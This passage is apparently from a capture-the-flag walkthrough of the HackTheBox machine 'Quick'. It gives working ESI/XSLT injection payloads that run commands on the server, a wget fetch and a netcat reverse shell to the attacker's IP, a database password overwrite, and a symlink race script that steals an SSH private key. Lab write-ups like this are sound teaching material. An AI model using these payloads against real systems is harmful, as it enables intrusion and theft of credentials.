
Now to figure out exactly what we can inject into this. Looking around we find two articles going into the exploit details.
Let’s try to inject the following code, which needs to retrieve an .xsl file from our local machine.
<!-- INJECTION -->
<esi:include src="http://10.10.14.29:8888/FILENAME.xsl" stylesheet="http://10.10.14.29:8888/FILENAME.xsl"></esi:include>
<!-- XSL FILE -->
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<!-- COMMANDS GO BELOW -->
<xsl:variable name="cmd">
        <![CDATA[
                <!-- insert command here -->
        ]]>
</xsl:variable>
<!-- COMMANDS GO ABOVE -->
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
Each time the commands are run, a new ticket will need to be created with the above esi:include injection. Navigating to /search.php?search=TICKETNUMBER will execute the script.
Let’s upload a netcat binary that can execute commands.
<!-- <esi:include /> -->
<esi:include src="http://10.10.14.29:8888/upload.xsl" stylesheet="http://10.10.14.29:8888/upload.xsl"></esi:include>
<!-- upload.xsl -->
<xsl:variable name="cmd">
        <![CDATA[
                wget http://10.10.14.29:8181/nc
        ]]>
</xsl:variable>

Now we need to make it executable.
<!-- <esi:include /> -->
<esi:include src="http://10.10.14.29:8888/chmod.xsl" stylesheet="http://10.10.14.29:8888/chmod.xsl"></esi:include>
<!-- chmod.xsl -->
<xsl:variable name="cmd">
        <![CDATA[
                chmod +x ./nc
        ]]>
</xsl:variable>

Now let’s start a netcat listener and execute a reverse shell back to us.
<!-- <esi:include /> -->
<esi:include src="http://10.10.14.29:8888/exec.xsl" stylesheet="http://10.10.14.29:8888/exec.xsl"></esi:include>
<!-- exec.xsl -->
<xsl:variable name="cmd">
        <![CDATA[
                nc -e /bin/sh 10.10.14.29 8000
        ]]>
</xsl:variable>

After upgrading to a full interactive shell with python3, let’s grab the user flag from /home/sam.
5. SSH, Further Enumeration
Let’s next take a look at /etc/passwd.

We see that there’s another user on this box, srvadm. Let’s move on to the /var/www/ folder.

We found database credentials in db.php - db_adm:db_p4ss. Let’s try logging into mysql with those credentials and enumerate the databases available to us.

Enumerating the quick database further, we find that the database has a users table.

There’s also an srvadm user in the database, with the password hash. We can try to use john on the hash, but we are unable to crack it.


Looking in login.php, see that the passwords are encrypted using MD5 and the PHP crypt function with the salt of ‘fa’.
This didn’t seem to be crackable at first, but I learnt after finishing this box that I just didn’t manage to find the correct way to crack this (and I’m still unable to).

Moving on, let’s change the password in the database itself to Quick4cc3$$, using the hashed password for elisa@wink.co.uk
use quick;
update users set password='c6c35ae1f3cb19438e0199cfa72a9d9d' where name='Server Admin' limit 1;
Let’s try logging in to quick.htb:9001/login.php again with the “new” credentials.

You’ll still get into Elisa’s account anyway, so let’s move on.
6. Sending Files to a Fake Printer

Back on the box, we notice there’s another directory in /var/www.
Let’s take a look in the apache config to see what this is all about.


There is another site available in http://printerv2.quick.htb:9001, with the root directory of /var/www/printer.

Further enumerating the /var/www/printer directory, we see that the login to that uses srvadm@quick.htb and the same password in the quick database.
Let’s try to login with the “new” creds to http://printerv2.quick.htb:9001.

Now that we’re in let’s try to add a printer. We need to setup a python3 http.server on port 9100 before doing so.

Next, let’s try adding a job and sending it over to our “printer”.


We got something back from the machine. Nice. Let’s see what this actually does in /var/www/printer/job.php.

This seems to be putting a file in /var/www/jobs, then chmod to 0777, which doesn’t work because it’s in quotes. The file will be named using the current date and time in the format of Y-m-d_H:i:s. Next, it gets the printer IP address and port number from the jobs table in the quick database. Using the IP and port number, it creates a new NetworkPrintConnector, sends the file contents over to the printer and deletes the file.

This means we need to be quick. Let’s write a bash script to watch for and execute any file that matches 2020-08-24_* in the /var/www/jobs directory.
#!/bin/bash

FILE='2020-08-24_*'

while :
do
        if [ -e $FILE ]; then
                echo Exec
				bash ./2020-08-24_*
                break
        fi
done
When using the “printer” to execute ls -la, we find that the file is being written by srvadm.
Now we just need to modify the script to quickly delete and link /home/srvadm/.ssh/id_rsa instead, which should send us the SSH private key of srvadm.
#!/bin/bash

FILE='2020-08-24_*'

while :
do
        if [ -e $FILE ]; then
                echo Exec
                FILENAME=$(basename 2020-08-24_*)
                rm -f $FILENAME
                ln -s /home/srvadm/.ssh/id_rsa $FILENAME
                break
        fi
done
We need to use netcat to capture the file instead, due to line terminators that make the python3 http.server close the connection after the first line of the file.

Awesome, let’s login as srvadm using the private key.

7. Root

Enumerating a bit, we find a couple of pretty interesting files in ~/.cache.
